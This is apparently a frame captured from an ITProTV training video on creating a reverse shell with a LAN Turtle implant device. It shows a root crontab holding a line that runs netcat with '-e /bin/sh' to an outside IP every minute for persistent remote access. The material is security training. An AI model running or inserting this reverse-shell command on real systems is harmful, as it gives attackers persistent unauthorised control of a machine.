 Terminal Shell Edit View Window Help 80% Tue 9:57 AM
dlowrie — ssh root@172.16.84.1 — 86×23
Crontab: /etc/crontabs/root
#  * * * * * command
#  | | | | +- - - - day of week (0 - 6) (Sunday=0)
#  | | | +- - - - - month (1 - 12)
#  | | +- - - - - - day of month (1 - 31)
#  | +- - - - - - - hour (0 - 23)
#  +- - - - - - - - minute (0 - 59)
#
# 30   2 * * * start script2email # Run at 2:30 AM daily
# */15 * * * * start script2http  # Run every 15 minutes
#
# See Help for a list of modules which may be scheduled.
*/1 * * * * nc -nv -e /bin/sh -w 30 10.0.12.181 443
<  OK  > <Cancel> < Help >
IT
ITPRO.TV
IT
Easy Reverse Shell with LAN Turtle
ITProTV Quick Byte